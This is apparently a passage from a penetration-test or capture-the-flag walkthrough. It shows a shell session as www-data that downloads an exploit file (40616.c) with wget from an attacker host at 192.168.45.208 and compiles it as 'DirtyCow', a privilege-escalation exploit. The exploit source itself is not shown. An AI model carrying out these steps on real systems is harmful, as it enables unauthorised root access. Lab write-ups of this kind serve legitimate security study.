 www-data@ubuntu:/tmp$ wget http://192.168.45.208:8000/40616.c
wget http://192.168.45.208:8000/40616.c
--2026-06-02 19:40:32--  http://192.168.45.208:8000/40616.c
Connecting to 192.168.45.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4803 (4.7K) [text/x-csrc]
Saving to: `40616.c'
100%[======================================>] 4,803       --.-K/s   in 0.001s
2026-06-02 19:40:33 (3.58 MB/s) - `40616.c' saved [4803/4803]
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/lib/gcc/x86_64-linux-gnu/
4.6
www-data@ubuntu:/tmp$ gcc -pthread 40616.c -o DirtyCow -lcrypt
gcc -pthread 40616.c -o DirtyCow -lcrypt
40616.c: In function 'procselfmemThread':
40616.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a c
ast [enabled by default]
/usr/include/unistd.h:335:16: note: expected '__off_t' but argument is of type 'void *'
40616.c: In function 'main':
40616.c:142:5: warning: format '%d' expects argument of type 'int', but argument 2 has type
 '__off_t' [-Wformat]
www-data@ubuntu:/tmp$